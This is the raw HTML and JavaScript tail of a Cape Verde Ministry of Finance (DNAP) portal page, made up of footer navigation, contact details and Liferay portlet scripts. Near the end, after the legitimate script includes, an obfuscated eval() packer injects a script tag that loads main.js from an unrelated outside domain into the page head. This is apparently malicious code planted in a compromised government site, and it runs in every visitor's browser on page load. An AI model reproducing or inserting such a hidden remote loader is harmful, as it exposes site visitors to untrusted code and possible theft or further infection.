url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769819362700"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509\x26settingsScope\x3dportletInstance",refreshURLData:{}});
